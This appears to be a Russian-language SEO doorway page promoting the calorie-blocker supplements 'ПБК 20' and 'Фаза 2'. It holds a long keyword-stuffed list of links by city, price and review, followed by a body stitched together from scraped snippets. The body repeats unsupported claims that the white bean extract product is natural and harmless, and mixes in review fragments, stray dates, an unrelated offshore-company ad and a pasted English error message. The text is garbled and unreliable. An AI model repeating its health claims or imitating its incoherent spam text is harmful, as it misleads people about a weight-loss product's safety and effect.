      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">Блокатор калорий фаза 2 состав</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>Блокатор калорий фаза 2 состав</h1>
<br>
<p><img alt="блокатор калорий фаза 2 состав" src="https://www.piluli.ru/licenses/p39212/img_sertif_1353.gif" width="500"></p>
<br>
<h2>Блокатор калорий фаза 2 состав</h2>
<p>Состав препарата Блокатор калорий «Фаза 2». Данный препарат создан на основе исключительно натуральных компонентов, в него входит экстракт стручков фасоли, в котором был обнаружен фазеламин. Блокатор калорий Фаза 2. Состав и форма выпуска: Таблетки. 1 табл. (440 мг). фасоли экстракт Phaseolus vulgaris (Фаза 2/Phase 2). Состав и действие блокатора калорий «Фаза-2» по описанию производителя. Разработчиками заявлено, что можно плавно снизить свой вес, не нанося вреда организму, если регулярно принимать блокатор калорий «Фаза-2». В качестве основного действующего вещества в составе препарата Блокатор калорий фаза 2 используется фазеламин. Это вещество представляет собой не что иное, как экстракт, получаемый из белой фасоли. Информация о препарате Блокатор калорий Фаза 2: описание, состав, инструкция и показания к применению, фармакология и способы применения, побочные действия и противопоказания, лекарственное взаимодействие, беременность, передозировка Блокатор калорий ФАЗА 2: инструкция по применению, противопоказания, отзывы худеющих. Фармакологи: В состав входят натуральные компоненты. Препарат действует без негативных последствий на организм. Блокатор калорий Фаза 2 – это натуральное растительное средство, в основе которого лежит экстракт створок плодов фасоли. Данный препарат в своем составе не содержит никаких химических добавок и элементов, что очень важно для здоровья организма. 6) Блокатор калорий Фаза 2, в отличие от Ксеникала, является биологически активной добавкой. Напомню, что контроль за составом БАД намного слабее, чем за лекарственными средствами, так что не факт, что вы найдёте внутри упаковки именно то Сегодня активно рекламируется Блокатор калорий Фаза-2. Профессиональный блокатор калорий - состав инструкция Многих интересует состав этого эффективного средства. Препарат для коррекции фигуры «Блокатор калорий Фаза 2». Оценка: 3.9 из 5. 14 отзывов. Написать отзыв. В основе препарата лежит натуральное вещество — фазеламин. Данное вещество можно встретить в составе семян белой фасоли. We would like to show you a description here but the site won’t allow us. Недорогие Оффшоры. Недорого оформим или продадим оффшоры в лучших юрисдикциях. Блокатор калорий фаза 2 Описание БИОЛОГИЧЕСКИ АКТИВНАЯ ДОБАВКА К ПИЩЕ Состав. является Блокатор калорий «Фаза 2», Состав и действие препарата для похудения «Фаза 2 Блокатор калорий Фаза 2 Лекарственное Состав: 1 таблетка (440 мг) Если рассматривать блокатор калорий Фаза 2 как средство для снижения веса на фоне Всем привет! Мне блокатор калорий Фаза 2 не помог. Принимала 2 месяца, Не путайте с " БЛОКАТОР КАЛОРИЙ ФАЗА 2 " ! Состав средства не испугал: хитозан, Блокатор калорий «Фаза 2» Турбослим блокатор калорий состав ; Зачем отращивать Турбослим блокатор калорий состав. Турбослим блокатор Блокатор калорий пбк 20 где Состав препарата Блокатор калорий «Фаза 2». Данный препарат создан на основе исключительно натуральных компонентов, в него входит экстракт стручков фасоли, в котором был обнаружен фазеламин. Состав и действие блокатора калорий «Фаза-2» по описанию производителя. В блокаторе калорий «Фаза-2» содержится экстракт из створок плодов белой фасоли с природным компонентом фазеламин В качестве основного действующего вещества в составе препарата Блокатор калорий фаза 2 используется фазеламин. Это вещество представляет собой не что иное, как экстракт, получаемый из белой фасоли. Блокатор калорий ФАЗА 2: инструкция по применению, противопоказания, отзывы худеющих.&nbsp; В состав входят натуральные компоненты. Препарат действует без негативных последствий на организм. Информация о препарате Блокатор калорий Фаза 2: описание, состав, инструкция и показания к применению, фармакология и способы применения, побочные действия и противопоказания, лекарственное взаимодействие, беременность, передозировка Характеристика: Состав: Таблетки 1 табл. (440 мг) фасоли экстракт Phaseolus vulgaris (Фаза 2/Phase 2) 250 мг&nbsp; Блокатор калорий Фаза 2 помогает легче соблюдать любые диеты и облегчает эмоциональный контроль над потреблением пищи. Блокатор калорий Фаза 2 – это натуральное растительное средство, в основе которого лежит экстракт створок плодов фасоли. Данный препарат в своем составе не содержит никаких химических добавок и элементов Перейти до Состав и форма выпуска - Цены на Блокатор калорий Фаза 2, подробная инструкция по применению, противопоказания, побочные действия, состав на сайте интернет-аптеки&nbsp; Блокатор калорий Фаза 2 – это натуральное растительное средство. Данный препарат в своем составе не содержит никаких химических добавок и&nbsp; Девочки, милые! Ну вы хоть читайте, что в инструкции написано. Ну кто вам обещал, что вы будете жррать что угодно и при этом худеть? Фаза-2 не&nbsp; Этот препарат под названием "Блокатор калорий фаза 2" я купила несколько И понял, чтобы этот Блокатор калорий фаза 2 работал его состав. Сегодня активно рекламируется «Блокатор калорий Фаза-2 ». Состав. Активные компоненты: Фаза2/Phase2® (ингибитор α-амилазы фазеламин)&nbsp; 25 лист. 2011 р. - Состав и действие блокатора калорий «Фаза-2» по описанию производителя. В блокаторе калорий «Фаза-2» содержится экстракт из створок плодов&nbsp; Блокатор калорий Фаза 2 - способ применения и отзывы Полный обзор, отзывы, состав, качество, безопасность. - Duration: 9:36. 16 вер. 2008 р. -</p>
<br>
<h3>Блокатор калорий фаза 2 состав</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

